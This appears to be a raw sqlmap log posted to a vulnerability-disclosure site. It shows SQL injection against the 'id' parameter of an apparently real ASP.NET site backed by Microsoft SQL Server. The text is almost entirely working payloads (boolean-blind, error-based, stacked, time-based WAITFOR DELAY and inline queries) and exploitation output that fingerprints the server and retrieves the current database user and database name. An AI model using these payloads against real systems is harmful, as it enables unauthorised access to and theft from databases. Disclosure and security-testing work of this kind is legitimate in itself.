 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=592637 AND 3050=3050
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=592637 AND 2944=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(105
)+CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (2944=2944) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(121)+CHAR(104)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=592637; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=592637 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(103)+CHAR(105)+CHAR(104)+CHAR(113)+(SELEC
T (CASE WHEN (1967=1967) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(121)+CHAR(104)+CHAR(113))
---
[22:02:53] [INFO] testing Microsoft SQL Server
[22:02:53] [INFO] confirming Microsoft SQL Server
[22:02:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:02:54] [INFO] fetching current user
[22:02:54] [INFO] retrieved: 91haofang2010
current user: '91haofang2010'
[22:02:54] [INFO] fetching current database
[22:02:55] [INFO] retrieved: 91haofang
current database: '91haofang'
[22:02:55] [INFO] testing if current user is DBA
current user is DBA: False
www.wooyun.org